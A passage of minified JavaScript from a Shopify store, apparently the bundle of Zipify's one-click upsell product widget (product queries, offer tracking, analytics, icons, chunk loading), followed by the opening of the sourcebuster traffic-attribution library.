a,l,d,{state:{isEmbedded:c,storefrontData:u,country:p},commit:h,dispatch:f,getters:{productsHandles:m,isPreviewMode:v},rootState:g}=e;if(!m.length||v)return;let{ProductsQuery:y,graphReplace:b}=this._vm[c?"$cartUtils":"$utils"],{storefront_api_token:w,storefront_api_url:_}=c?null!=(i=null==g||null==(t=g.cartDrawerModule)?void 0:t.settings)?i:{}:u,x=m.map(e=>{let{product_id:t}=e;return t}),{response:E,error:S}=await tC.request(_,{method:"POST",headers:{"X-Shopify-Storefront-Access-Token":w,"Content-Type":"application/json"},body:JSON.stringify({query:y({ids:x,country:p,includeMedia:!0}),queryName:"products"})});if((null==E?void 0:E.errors)||S||!E.data.products.edges.length)return f("logError",tz(S)),{error:null!=(n=null!=(r=null==E?void 0:E.errors)?r:S)?n:"Failed to fetch products"};h("setProducts",(s=b(E).data.products,o=m,l=function(){for(var e=arguments.length,t=Array(e),i=0;i<e;i++)t[i]=arguments[i];return e=>t.reduce((e,t)=>t(e),e)}(a=e=>{let{id:t,...i}=e;return{...i,id:+t.split("/").pop()}},e=>({...e,options:e.options.map(e=>{let{value:t,...i}=e;return{...i,values:t.map(e=>{let{name:t}=e;return t})}})}),e=>({...e,variants:e.variants.map(a)})),d=s.map(l),o.map(e=>{let{product_id:t,offer_id:i}=e;return{[i]:d.find(e=>{let{id:i}=e;return i===t})||null}}))),h("updateOffers"),h("setOfferProducts"),h("setLoading",!1),f("trackUpsellShown"),f("logEvent",{action:"init_mu_offer",message:"Start rendering",needSentry:!1})},async fetchProduct(e,t){let i=await e.dispatch("fetchProductFromShopify",t);if(i||(i=await e.dispatch("fetchProductFromDb")),null==i?void 0:i.id)return i;e.dispatch("logError",tR(i.error)),e.commit("setError",{})},async getProduct(e,t){let i=await e.dispatch("fetchProductFromShopify",t);if(null==i?void 0:i.id)return i;e.dispatch("logError",tR(i.error)),e.commit("setError",{})},async fetchProductFromShopify(e,t){let{url:i,options:r}=tj.fetchProductFromShopify(t),{response:n,error:s}=await tC.request(i,r);if(n)return n;e.dispatch("logEvent",tz(s))},async fetchProductFromDb(e){var t;let{offers:i}=e.getters;if(!i.container_id)return{error:i};let{url:r,options:n}=tj.productDb(offer.container_id),{response:s,error:o}=await tC.request(r,n);return(null==s?void 0:s.product)?tT(s.product):{error:null!=(t=null==s?void 0:s.error)?t:o}},async loadFonts(e){let{fonts:t}=e.state,i=["'Arial', sans-serif"],r=null==t?void 0:t.filter(e=>!i.includes(e));if(null==r?void 0:r.length)return await new Promise(t=>{try{let e=t_(r,t);setTimeout(t,e.timeout),tM().load(e)}catch(i){t(),e.dispatch("logError",{action:"fonts",message:"Fonts not loaded",response:i})}})},async getCart(e){let{url:t,options:i}=tj.cart(),r=await tC.request(t,i);e.commit("setCart",r.response)},async track(e){var t,i,r;e.getters.cart||await e.dispatch("getCart");let n=e.state.isEmbedded,s=e.state.ids,o=e.state.visibleOffersIds,{ids:a}=e.state.shownItems,l=Array.from(new Set(a)),d=l.reduce((e,t)=>(o&&!o.includes(t)||s[t]&&e.push(s[t]),e),[]);if(!d.length)return;let c={_ocu_offer_reference_ids:d.filter(Boolean),checkout:{cart_token:null==(t=e.getters.cart.token)?void 0:t.replace(/\?.+/,"")}};n&&(c={...c,country:null==(i=Zipify.Cart.location)?void 0:i.name,country_code:null==(r=Zipify.Cart.location)?void 0:r.handle});let{url:u,options:p}=tj.track(c);n&&(u=u.replace("product_page","widgets").replace("offers","cart_drawer_offer"));let{error:h}=await tC.request(u,p);e.commit("remapIds",l),!h&&e.state.incheckoutActive&&await e.dispatch("updateCart",{attributes:{_ocu_token:e.state.ocuToken}})},trackUpsellShown(e){try{let{product:t,offerProducts:i}=e.getters,r=t.map(e=>Object.values(e)[0]),n=(e.state.isEmbedded?tA:tI)({products:r,offers:Object.values(i),currencyCode:Shopify.currency.active});Shopify.analytics.publish("ocu_upsell_shown",n)}catch(e){console.error("Error tracking upsell shown",e)}},trackUpsellAccepted(e,t){let{offerId:i}=t;try{let{product:t,offerProducts:r}=e.getters,n=Object.values(r).find(e=>e.offer_id===i),s=Object.values(t.find(e=>e[i]))[0],o=tA({products:[s],offers:[n],currencyCode:Shopify.currency.active});Shopify.analytics.publish("ocu_upsell_accepted",o)}catch(e){console.error("Error tracking upsell accepted",e)}},trackProductPageWidgetAccepted(e,t){try{let{product:i,offerProducts:r}=e.getters,n=[],s=[];Object.keys(t).forEach(e=>{let{variantId:o}=t[e],a=i.find(t=>t[e]);a&&a[e]&&n.push(a[e]);let l=Object.entries(r).find(t=>{let[i,r]=t;return r.offer_id.toString()===e});if(l){let[e,t]=l;s.push({...t,variantId:o})}});let o=tI({products:n,offers:s,currencyCode:Shopify.currency.active});Shopify.analytics.publish("ocu_upsell_accepted",o)}catch(e){console.error("Error tracking product page widget accepted",e)}},emitHook(e,t){let i=`on${t.charAt(0).toUpperCase()+t.slice(1)}`;return new Promise(function(e,t){try{let t=OCUApi[i];"function"==typeof t&&t.call({}),e()}catch(e){t(e)}})},setCheckboxVariantChecked(e,t){var i;let{variantId:r,offerId:n,referenceId:s,checked:o,quantity:a}=t;if(null==(i=window.OCUApi)?void 0:i.store){let e=OCUApi.store.get(ty);e[n]=o?{variantId:r,referenceId:s,quantity:a}:null,OCUApi.store.set(ty,e)}o?e.commit("checkOffer",n):e.commit("uncheckOffer",n)},updateCheckedVariant(e,t){var i,r;let{variantId:n,offerId:s,quantity:o}=t,a=null==(r=window.OCUApi)||null==(i=r.store)?void 0:i.get(ty);(null==a?void 0:a[s])&&(a[s]={...a[s],variantId:n,quantity:o},OCUApi.store.set(ty,a))},logEvent(e,t){let{action:i,message:r,response:n,needSentry:s}=t;s&&p.captureMessage(r)},logError(e,t){let{action:i,message:r,response:n}=t;p.captureException(n)}},mutations:{setLoading(e,t){e.loading=t},setEditMode(e,t){e.editMode=t},setPreviewMode(e,t){e.previewMode=t},setDevice(e,t){e.device=t},setFonts(e,t){e.fonts=t},setOffer(e,t){t&&(e.offerData={...t},e.offerData.offers.forEach(e=>rT(e)))},setIds(e,t){var i;e.ids=null==t||null==(i=t.representation)?void 0:i.offers.map(e=>e._ocu_offer_reference_id)},remapIds(e,t){t.forEach(t=>{e.ids[t]&&(e.ids[t]=null)})},checkOffer(e,t){e.checkedOffers[t]=!0,e.checkedOffers={...e.checkedOffers}},uncheckOffer(e,t){e.checkedOffers[t]=!1,e.checkedOffers={...e.checkedOffers}},clearCheckedOffers(e){Object.keys(e.checkedOffers).forEach(t=>e.checkedOffers[t]=!1),e.checkedOffers={...e.checkedOffers}},setVisibleIds(e,t){e.visibleOffersIds=t},setShownOffers(e,t){var i,r;let{index:n,initialize:s,shown:o}=t;if(null==(r=window)||null==(i=r.Shopify)?void 0:i.designMode)return;s&&e.shownItems.ids||(e.shownItems.ids=Array.from(Array(o)).keys()),e.shownItems.index=n;let a=Array.from({length:o},(e,t)=>n+t);e.shownItems.ids=Array.from(new Set([...e.shownItems.ids,...a])),e.shownItems.initialize=s,e.shownItems.shown=o},setOfferProducts(e){let t=(e,t)=>{var i;let[r,n]=t;return{...e,...{offer_id:+r,selected:!1,productId:null==n?void 0:n.id,variantId:null==n?void 0:n.variants[0].id,variant:null==n?void 0:n.variants[0],quantity:1,prices:{price:null,discountedPrice:null,savings:null,_price:(null==n||null==(i=n.variants[0])?void 0:i.price)/100,_discountedPrice:null,_savings:null,_compareAtPrice:null}}}};e.offerProducts=e.products.map(e=>Object.entries(e).reduce(t,{})),e.offerProducts={...e.offerProducts}},setOfferType(e,t){e.offerType=t},setEmbedded(e,t){e.isEmbedded=t},setDesignMode(e,t){e.isDesignMode=t},setError(e,t){var i,r,n,s;let{type:o="server_error",banner:a=!1}=t,l=null!=(r=null==(i=e.offerData)?void 0:i.translations)?r:tw;l.product_sold_out&&(l.product_sold_out=l.product_sold_out.replace("%name%",null!=(s=null==(n=e.product)?void 0:n.title)?s:"")),e.error={banner:a,present:!0,type:tb[o],message:l[o]}},updateOffer(e,t){var i,r,n;let s,{data:o}=t,{key:a,index:l,value:d}=o,c=e.offerData.offers[l].offer;if("images"===a){c[a]||(c[a]=[]);let t=c[a],i=d.kind;(null==t?void 0:t.length)?(t=t.some(e=>e.kind===i)?t.map(e=>e.kind===i?d:e):[...t,d],c[a]=[...t]):c[a]=[d],e.offerData.offers=[...e.offerData.offers];return}c[a]="[object Object]"===Object.prototype.toString.call(c[a])?{...c[a],...d}:d;let u="star_rating"===a;c=e.offerData.offers[l][u?"star_rating":"offer"],u?Object.entries(d).forEach(e=>{let[t,i]=e;return c[t]=i}):c[a]=(i=c,r=a,n=d,s="star_rating"===r?i:i[r],"[object Object]"===Object.prototype.toString.call(s)?{...s,...n}:"images"===r?[n]:n)},setOfferProduct(e,t){e.offerProduct=t,e.productHandle=t.handle,e.productVariantAvailableIds=t.variant_ids},setProducts(e,t){e.products=t},setProduct(e,t){e.products=e.previewMode?tT(t):t},setMoneyFormat(e,t){e.moneyFormat=t.money_format,e.currencyCode=t.currency_code},setPrices(e,t){let{prices:i,index:r,id:n}=t;e.products[r][n]&&(e.products[r][n].prices={...e.products[r][n].prices,...i})},setPricesDual(e,t){let{prices:i}=t;e.pricesDual={...e.pricesDual,...i},e.pricesDual={...e.pricesDual,...function(e,t){var i,r,n,s,o,a,l,d,c;let{prices:u,moneyFormat:p,currencyCode:h}=e,f={type:null==(r=e.representation)||null==(i=r.offer)?void 0:i.discount,value:null==(s=e.representation)||null==(n=s.offer)?void 0:n.discount_value};if(t){let{dualPricing:e}=null!=(o=window.OCUApi)?o:{};/amount/.test(f.type)&&(f.value/=null!=(a=null==e?void 0:e.rate)?a:1),u=null!=(l=null==e?void 0:e.prices)?l:u,p=null!=(d=null==e?void 0:e.moneyFormat)?d:p,h=null!=(c=null==e?void 0:e.currencyCode)?c:h}return iT.countPrices(f,u,p,h)}(e,"dual")}},setQuantity(e,t){let{index:i,quantity:r}=t;e.offerProducts[i].quantity=r<1?1:+r,e.offerProducts[i]={...e.offerProducts[i]}},setAccepting(e,t){e.accepting=t},setRepresentation(e,t){var i,r,n;let{section:s,data:o}=t;e.representation[s][o.key]=(i=s,r=e.representation,(n=o).value instanceof Object?{...r[i][n.key],...n.value}:n.value)},setFullRepresentation(e,t){Object.keys(e.representation).forEach(i=>{e.representation[i]=t[i]}),e.representation={...rT({...t})}},updateOffers(e){let{products:t,offerData:i}=e,r=t.map(e=>+Object.keys(e)[0]);i.offers=i.offers.filter(e=>r.includes(e.offer_id))},convertAmountDiscountCurrency(e){e.offerData.offers.forEach(t=>{var i,r,n,s,o;"amount"!==t.offer.discount.type||e.isDifferentCurrency&&(t.offer.discount.value=(i=t.offer.discount.value,r=e.currencyCode,i*=null!=(o=window.Shopify&&(null==(s=Shopify)||null==(n=s.currency)?void 0:n.rate))?o:1,i_.includes(r)&&(i=Math.round(i)),i))})},setImages(e,t){e.images=t},setCart(e,t){e.cart=t},setProcessing(e,t){e.processing=t},setCurrency(e,t){var i,r,n,s,o,a;let{format:l,code:d}=t,{active:c,rate:u}=null!=(n=Shopify.currency)?n:{};e.isDifferentCurrency=c!==d&&1!==Number(u),e.currencyCode=e.isDifferentCurrency?c:d,e.country=e.isDifferentCurrency?null==(r=window)||null==(i=r.Shopify)?void 0:i.country:null,e.isEmbedded?e.moneyFormat=null!=(s=Zipify.Cart.moneyFormat)?s:l:e.moneyFormat=null!=(a=Zipify.OCU.api.moneyFormat)?a:e.isDifferentCurrency&&(null==(o=OCUIncart)?void 0:o.money_format)||l},setBuyBoxConfig(e,t){e.buyBoxRenderingConfig=t},setOcuToken(e,t){e.ocuToken=t},setIncheckoutActive(e,t){e.incheckoutActive=t},setReplaced(e,t){e.replaced={...t}},updatePrices(e,t){let{productId:i,prices:r}=t;e.offerProducts[i].prices={...e.offerProducts[i].prices,...r}},clearData(e){e.products=null,e.loading=!0,e.buyBoxRenderingConfig={buyBoxRendered:null,buyBoxIndex:null},e.quantity=1},trackingOffer(e,t){e.tracking.offers.push(t)},trackingProperty(e,t){let{key:i,value:r}=t;e.tracking[i]=r},onlySubscriptionProduct(e,t){e.isOnlySubscriptionProduct=t},setUtils(e,t){e.utils=t},storeFrontProduct(e,t){e.storeFrontProduct=t},setCustomerTags(e,t){e.customerTags=t},setCustomerLocation(e,t){e.customerLocation=t},setButtonRendered(e,t){e.isButtonRendered=t},setOfferDescription(e){e.offerDescription=e.representation.offer.offer_description},setInlineStatus(e,t){e.inlineStatus=t},setMaxPriceHeight(e,t){e.maxPriceHeight<t&&(e.maxPriceHeight=t)},setMaxVariantHeight(e,t){e.maxVariantHeight<t&&(e.maxVariantHeight=t)},resetMaxPriceHeight(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:0;e.maxPriceHeight=t},resetMaxVariantHeight(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:0;e.maxVariantHeight=t},setDiscountData(e,t){e.discountData=t},setDraftOrders(e,t){e.draftOrders=t},setViewOn(e,t){e.viewOn=t},setStorefrontData(e,t){e.storefrontData=t},filterOffers(e,t){let i=e.offerData.offers.findIndex(e=>{let{offer_id:i}=e;return i===t});e.offerData.offers=e.offerData.offers.filter(e=>{let{offer_id:i}=e;return i!==t}),e.offerProducts=Object.fromEntries(Object.entries(e.offerProducts).filter(e=>{let[i,{offer_id:r}]=e;return r!==t}).map((e,t)=>{let[i,r]=e;return[t,r]})),e.shownItems.ids=e.shownItems.ids.filter(e=>e!==i).map((e,t)=>t),e.products=e.products.filter(e=>!e[t]),e.ids=e.ids.filter((e,t)=>t!==i)},carouselIndicator(e,t){e.isCarouselInitialize=t},setThemeStyle(e,t){e.themeStyle=t}}}}});var rM=i(12897),rO=i.n(rM),rk=i(55042),rA=i.n(rk),rI=new(rO())({id:"done",use:"done-usage",viewBox:"0 0 16 12",content:'<symbol xmlns="http://www.w3.org/2000/svg" viewBox="0 0 16 12" id="done"><path d="M5.05 12 .29 7.39A1 1 0 0 1 .29 6a1 1 0 0 1 1.42 0l3.34 3.26 9.24-9a1 1 0 0 1 1.41 0 .94.94 0 0 1 0 1.37Z" /></symbol>'});rA().add(rI);var rD=new(rO())({id:"arrow_carousel_left",use:"arrow_carousel_left-usage",viewBox:"0 0 10 16",content:'<symbol fill="none" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 10 16" id="arrow_carousel_left"><path fill-rule="evenodd" clip-rule="evenodd" d="M8.811 16c.304 0 .609-.112.84-.335a1.11 1.11 0 0 0 0-1.616L3.361 8l6.29-6.049a1.11 1.11 0 0 0 0-1.616 1.22 1.22 0 0 0-1.68 0L0 8l7.971 7.665c.232.223.536.335.84.335" fill="#AFB3B7" /></symbol>'});rA().add(rD);var rL=new(rO())({id:"arrow_carousel_right",use:"arrow_carousel_right-usage",viewBox:"0 0 10 16",content:'<symbol fill="none" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 10 16" id="arrow_carousel_right"><path fill-rule="evenodd" clip-rule="evenodd" d="M1.189 16a1.21 1.21 0 0 1-.84-.335 1.11 1.11 0 0 1 0-1.616L6.639 8 .349 1.951a1.11 1.11 0 0 1 0-1.616 1.22 1.22 0 0 1 1.68 0L10 8l-7.971 7.665a1.21 1.21 0 0 1-.84.335" fill="#AFB3B7" /></symbol>'});rA().add(rL);var r$=new(rO())({id:"arrow_carousel_unfilled_left",use:"arrow_carousel_unfilled_left-usage",viewBox:"0 0 10 16",content:'<symbol xmlns="http://www.w3.org/2000/svg" viewBox="0 0 10 16" id="arrow_carousel_unfilled_left"><path fill-rule="evenodd" clip-rule="evenodd" d="M8.811 16c.304 0 .609-.112.84-.335a1.11 1.11 0 0 0 0-1.616L3.361 8l6.29-6.049a1.11 1.11 0 0 0 0-1.616 1.22 1.22 0 0 0-1.68 0L0 8l7.971 7.665c.232.223.536.335.84.335" /></symbol>'});rA().add(r$);var rN=new(rO())({id:"arrow_carousel_unfilled_right",use:"arrow_carousel_unfilled_right-usage",viewBox:"0 0 10 16",content:'<symbol xmlns="http://www.w3.org/2000/svg" viewBox="0 0 10 16" id="arrow_carousel_unfilled_right"><path fill-rule="evenodd" clip-rule="evenodd" d="M1.189 16a1.21 1.21 0 0 1-.84-.335 1.11 1.11 0 0 1 0-1.616L6.639 8 .349 1.951a1.11 1.11 0 0 1 0-1.616 1.22 1.22 0 0 1 1.68 0L10 8l-7.971 7.665a1.21 1.21 0 0 1-.84.335" /></symbol>'});rA().add(rN);var rj=new(rO())({id:"close",use:"close-usage",viewBox:"0 0 16 16",content:'<symbol xmlns="http://www.w3.org/2000/svg" viewBox="0 0 16 16" id="close"><path d="m9.41 8 6.3-6.29A1.004 1.004 0 1 0 14.29.29L8 6.59 1.71.29A1.004 1.004 0 0 0 .29 1.71L6.59 8l-6.3 6.29a1 1 0 0 0 0 1.42 1 1 0 0 0 1.42 0L8 9.41l6.29 6.3a1 1 0 0 0 1.42 0 1 1 0 0 0 0-1.42Z" /></symbol>'});function rB(e,t,i,r){let n=arguments.length>4&&void 0!==arguments[4]?arguments[4]:0,s=arguments.length>5&&void 0!==arguments[5]&&arguments[5],o=JSON.parse(JSON.stringify(e));return!function e(o){for(let f in o)if(o.hasOwnProperty(f)){var a,l,d,c,u,p,h;f===t?o[f]=s?i.renderVariables(o[f]):i(o[f],r,n):"object"!=typeof o[f]||Array.isArray(o[f])?Array.isArray(o[f])&&o[f].forEach(t=>{"object"==typeof t&&e(t)}):e(o[f]),(null==o||null==(u=o.content)||null==(c=u[0])||null==(d=c.content)||null==(l=d[0])||null==(a=l.text)?void 0:a.trim())===""&&(null==o||null==(h=o.content)||null==(p=h[0])||delete p.content)}}(o),o}rA().add(rj);let rz=()=>{var e,t;return(null==(t=window)||null==(e=t.OCUConfig)?void 0:e.isShopifyMobile)||/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Mobile|Opera Mini/i.test(navigator.userAgent)};function rR(e){let t=[];return!function e(i){if("object"==typeof i&&null!==i){var r,n;for(let s in(null==(r=i.hasOwnProperty)?void 0:r.call(i,"text"))&&t.push(i.text),i)(null==(n=i.hasOwnProperty)?void 0:n.call(i,s))&&(Array.isArray(i[s])?i[s].forEach(t=>e(t)):e(i[s]))}}(e),t}let rV=`
  id
  available: availableForSale
  handle
  title
  description: descriptionHtml
  requiresSellingPlan
  options {
    name
    value: optionValues {
      name
    }
  }
  featured_image: featuredImage {
    url
  }
`,rW=`
  images(first: 100) {
    nodes {
      url
    }
  }
`,rH=`{
  id
  options: selectedOptions {
    value
  }
  requiresShipping
  title
  featured_image: image {
    url
  }
  available: availableForSale
  compareAtPrice {
    amount
  }
  price {
    amount
  }
  sku
}`;function rq(e){let t=e.country?`@inContext(country: ${e.country})`:"";return`query ProductQuery ${t} {
    products(first: 100, query: "${e.ids.map(e=>`id:${e}`).join(" OR ")}") {
      edges {
        node {
          ${rV}
          ${e.includeMedia?rW:""}
          variants(first:100) {
            edges {
              node ${rH}
            }
          }
        }
      }
    }
  }`}let rF=e=>{if(Array.isArray(e))return e.map(e=>rF(e));if(e&&"object"==typeof e){if(e.edge||e.edges)return rF(e.edge||e.edges);if(e.node||e.nodes)return rF(e.node||e.nodes);let t={};for(let i in e)e.hasOwnProperty(i)&&(t[i]=rF(e[i]));return t}return e};u.default.use({install(e){e.prototype.$utils={storage:tO,filters:iO,editorVariableFinder:rB,isMobile:rz,getTextValuesFromIte:rR,ProductsQuery:rq,graphReplace:rF}}});class rU{get target(){return{selector:"section#ocu-widget",get node(){return document.querySelector(this.selector)}}}render(){var e;null==(e=this.target.node)||e.insertAdjacentHTML("beforeend",this.html)}constructor(e,t){this.id=e,this.global=t,this.html=`<div id="${this.id}"></div>`}}try{p.init(),new class{init(){this.template.render(),this.offer.render(this.template)}constructor(e,t,i){this.template=new rU(t,i),this.offer=e}}({render(e){let{id:t,global:i}=e;return new u.default({store:rP,el:`#${t}`,render:e=>e(rx,{props:{global:i}})})}},"product-widget-ocu-app",td).init()}catch(e){console.log(e),p.captureException(e)}},71502(e,t,i){"use strict";function r(e){let t=e.toString(16);return 1===t.length?`0${t}`:t}function n(e,t,i){return`#${r(e)}${r(t)}${r(i)}`}function s(e){var t;e.length<7&&(t=e,e=`#${t.slice(1).split("").map(e=>e+e).join("")}`);let i=/^#?([a-f\d]{2})([a-f\d]{2})([a-f\d]{2})$/i.exec(e);return i?{r:parseInt(i[1],16),g:parseInt(i[2],16),b:parseInt(i[3],16)}:null}i.d(t,{A:()=>o,E:()=>s});let o={rgba:function(e){return`rgba(${e.r},${e.g},${e.b},${e.a})`},rgbToHex:n,hexToRgb:s,rgbToHsv:function(e,t,i){1==arguments.length&&(t=e.g,i=e.b,e=e.r);let r=Math.max(e,t,i),n=Math.min(e,t,i),s=r-n,o;switch(r){case n:o=0;break;case e:o=(t-i+6*(t<i)*s)/(6*s);break;case t:o=(i-e+2*s)/(6*s);break;case i:o=(e-t+4*s)/(6*s)}return{h:o,s:0===r?0:s/r,v:r/255}},tint:function(e,t){let i=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"lighten",{r,g:o,b:a}=s(e);return"darken"===i&&(t=-pont),n(r+t<=255?r+t:255,o+t<=255?o+t:255,a+t<=255?a+t:255)},getYIQ:function(e){let{r:t,g:i,b:r}=s(e);return(299*t+587*i+114*r)/1e3}}},61511(){},92489(){},52453(){},72522(){},66883(){},95042(e){e.exports={nanoid:(e=21)=>{let t="",i=0|e;for(;i--;)t+="useandom-26T198340PX75pxJACKVERYMINDBUSHWOLF_GQZbfghjklqvwyzrict"[64*Math.random()|0];return t},customAlphabet:(e,t=21)=>(i=t)=>{let r="",n=0|i;for(;n--;)r+=e[Math.random()*e.length|0];return r}}}},n={};function s(e){var t=n[e];if(void 0!==t)return t.exports;var i=n[e]={id:e,loaded:!1,exports:{}};return r[e].call(i.exports,i,i.exports,s),i.loaded=!0,i.exports}s.m=r,s.n=e=>{var t=e&&e.__esModule?()=>e.default:()=>e;return s.d(t,{a:t}),t},s.d=(e,t)=>{for(var i in t)s.o(t,i)&&!s.o(e,i)&&Object.defineProperty(e,i,{enumerable:!0,get:t[i]})},s.f={},s.e=e=>Promise.all(Object.keys(s.f).reduce((t,i)=>(s.f[i](e,t),t),[])),s.hmd=e=>((e=Object.create(e)).children||(e.children=[]),Object.defineProperty(e,"exports",{enumerable:!0,set:()=>{throw Error("ES Modules may not assign module.exports or exports.*, Use ESM export syntax, instead: "+e.id)}}),e),s.u=e=>""+(({516:"zipify-cart-drawer-sentry",763:"text-editor-toolbar",959:"zipify-oneclickupsell-editor"})[e]||e)+"."+({209:"8ec7bddeae61c680",516:"868916537c0e3a56",725:"6afe92db79fbcc1b",763:"5358f1a0ace3ed73",796:"0c30418a36c9fd21",959:"dd89ea60ac792bc0"})[e]+".js",s.miniCssF=e=>""+({763:"text-editor-toolbar",959:"zipify-oneclickupsell-editor"})[e]+"."+({763:"7a9f144df34b30b8",959:"f078b92d8e0b3c13"})[e]+".css",s.g=(()=>{if("object"==typeof globalThis)return globalThis;try{return this||Function("return this")()}catch(e){if("object"==typeof window)return window}})(),s.o=(e,t)=>Object.prototype.hasOwnProperty.call(e,t),o={},s.l=function(e,t,i,r){if(o[e])return void o[e].push(t);if(void 0!==i)for(var n,a,l=document.getElementsByTagName("script"),d=0;d<l.length;d++){var c=l[d];if(c.getAttribute("src")==e||c.getAttribute("data-rspack")=="ocu-main:"+i){n=c;break}}n||(a=!0,(n=document.createElement("script")).timeout=120,s.nc&&n.setAttribute("nonce",s.nc),n.setAttribute("data-rspack","ocu-main:"+i),n.src=e),o[e]=[t];var u=function(t,i){n.onerror=n.onload=null,clearTimeout(p);var r=o[e];if(delete o[e],n.parentNode&&n.parentNode.removeChild(n),r&&r.forEach(function(e){return e(i)}),t)return t(i)},p=setTimeout(u.bind(null,void 0,{type:"timeout",target:n}),12e4);n.onerror=u.bind(null,n.onerror),n.onload=u.bind(null,n.onload),a&&document.head.appendChild(n)},s.r=e=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},s.nmd=e=>(e.paths=[],e.children||(e.children=[]),e),a=[],s.O=(e,t,i,r)=>{if(t){r=r||0;for(var n=a.length;n>0&&a[n-1][2]>r;n--)a[n]=a[n-1];a[n]=[t,i,r];return}for(var o=1/0,n=0;n<a.length;n++){for(var[t,i,r]=a[n],l=!0,d=0;d<t.length;d++)(!1&r||o>=r)&&Object.keys(s.O).every(e=>s.O[e](t[d]))?t.splice(d--,1):(l=!1,r<o&&(o=r));if(l){a.splice(n--,1);var c=i();void 0!==c&&(e=c)}}return e},s.rv=()=>"1.6.8",s.j="275",s.g.importScripts&&(l=s.g.location+"");var o,a,l,d=s.g.document;if(!l&&d&&(d.currentScript&&"SCRIPT"===d.currentScript.tagName.toUpperCase()&&(l=d.currentScript.src),!l)){var c=d.getElementsByTagName("script");if(c.length)for(var u=c.length-1;u>-1&&(!l||!/^http(s?):/.test(l));)l=c[u--].src}if(!l)throw Error("Automatic publicPath is not supported in this browser");if(s.p=l=l.replace(/^blob:/,"").replace(/#.*$/,"").replace(/\?.*$/,"").replace(/\/[^\/]+$/,"/"),"undefined"!=typeof document){var p=function(e,t,i,r,n){var o=document.createElement("link");return o.rel="stylesheet",o.type="text/css",s.nc&&(o.nonce=s.nc),o.href=t,o.onerror=o.onload=function(i){if(o.onerror=o.onload=null,"load"===i.type)r();else{var s=i&&("load"===i.type?"missing":i.type),a=i&&i.target&&i.target.href||t,l=Error("Loading CSS chunk "+e+" failed.\\n("+a+")");l.code="CSS_CHUNK_LOAD_FAILED",l.type=s,l.request=a,o.parentNode&&o.parentNode.removeChild(o),n(l)}},i?i.parentNode.insertBefore(o,i.nextSibling):document.head.appendChild(o),o},h=function(e,t){for(var i=document.getElementsByTagName("link"),r=0;r<i.length;r++){var n=i[r],s=n.getAttribute("data-href")||n.getAttribute("href");if(s&&(s=s.split("?")[0]),"stylesheet"===n.rel&&(s===e||s===t))return n}for(var o=document.getElementsByTagName("style"),r=0;r<o.length;r++){var n=o[r],s=n.getAttribute("data-href");if(s===e||s===t)return n}},f={275:0};s.f.miniCss=function(e,t){if(f[e])t.push(f[e]);else 0!==f[e]&&({763:1,959:1})[e]&&t.push(f[e]=new Promise(function(t,i){var r=s.miniCssF(e),n=s.p+r;if(h(r,n))return t();p(e,n,null,t,i)}).then(function(){f[e]=0},function(t){throw delete f[e],t}))}}e={275:0},s.f.j=function(t,i){var r=s.o(e,t)?e[t]:void 0;if(0!==r)if(r)i.push(r[2]);else{var n=new Promise((i,n)=>r=e[t]=[i,n]);i.push(r[2]=n);var o=s.p+s.u(t),a=Error();s.l(o,function(i){if(s.o(e,t)&&(0!==(r=e[t])&&(e[t]=void 0),r)){var n=i&&("load"===i.type?"missing":i.type),o=i&&i.target&&i.target.src;a.message="Loading chunk "+t+" failed.\n("+n+": "+o+")",a.name="ChunkLoadError",a.type=n,a.request=o,r[1](a)}},"chunk-"+t,t)}},s.O.j=t=>0===e[t],t=(t,i)=>{var r,n,[o,a,l]=i,d=0;if(o.some(t=>0!==e[t])){for(r in a)s.o(a,r)&&(s.m[r]=a[r]);if(l)var c=l(s)}for(t&&t(i);d<o.length;d++)n=o[d],s.o(e,n)&&e[n]&&e[n][0](),e[n]=0;return s.O(c)},(i=globalThis.zipifyJsonp=globalThis.zipifyJsonp||[]).forEach(t.bind(null,0)),i.push=t.bind(null,i.push.bind(i)),s.ruid="bundler=rspack@1.6.8";var m=s.O(void 0,["584"],()=>s(14868));m=s.O(m)})();

--- FILE ---
content_type: text/javascript
request_url: https://cdn.shopify.com/s/files/1/0583/3863/9925/t/2/assets/clksupplies-myshopify.js?v=V2VkIEphbiAyOCAyMDI2IDEyOjUwOjE4IEdNVCswMDAwIChDb29yZGluYXRlZCBVbml2ZXJzYWwgVGltZSk=
body_size: 69814
content:
(function(e){if(typeof exports=="object"&&typeof module<"u")module.exports=e();else if(typeof define=="function"&&define.amd)define([],e);else{var t;typeof window<"u"?t=window:typeof global<"u"?t=global:typeof self<"u"&&(t=self),t.sbjs=e()}})(function(){return function e(t,r,n){function s(a2,o){if(!r[a2]){if(!t[a2]){var c=typeof require=="function"&&require;if(!o&&c)return c(a2,!0);if(i)return i(a2,!0);var u=new Error("Cannot find module '"+a2+"'");throw u.code="MODULE_NOT_FOUND",u}var p=r[a2]={exports:{}};t[a2][0].call(p.exports,function(e2){var r2=t[a2][1][e2];return s(r2||e2)},p,p.exports,e,t,r,n)}return r[a2].exports}for(var i=typeof require=="function"&&require,a=0;a<n.length;a++)s(n[a]);return s}({1:[function(e,t,r){"use strict";var n=e("./init"),s={init:function(e2){this.get=n(e2),e2&&e2.callback&&typeof e2.callback=="function"&&e2.callback(this.get)}};t.exports=s},{"./init":6}],2:[function(e,t,r){"use strict";var n=e("./terms"),s=e("./helpers/utils"),i={containers:{current:"sbjs_current",current_extra:"sbjs_current_add",first:"sbjs_first",first_extra:"sbjs_first_add",session:"sbjs_session",udata:"sbjs_udata",promocode:"sbjs_promo"},service:{migrations:"sbjs_migrations"},delimiter:"|||",aliases:{main:{type:"typ",source:"src",medium:"mdm",campaign:"cmp",content:"cnt",term:"trm"},extra:{fire_date:"fd",entrance_point:"ep",referer:"rf"},session:{pages_seen:"pgs",current_page:"cpg"},udata:{visits:"vst",ip:"uip",agent:"uag"},promo:"code"},pack:{main:function(e2){return i.aliases.main.type+"="+e2.type+i.delimiter+i.aliases.main.source+"="+e2.source+i.delimiter+i.aliases.main.medium+"="+e2.medium+i.delimiter+i.aliases.main.campaign+"="+e2.campaign+i.delimiter+i.aliases.main.content+"="+e2.content+i.delimiter+i.aliases.main.term+"="+e2.term},extra:function(e2){return 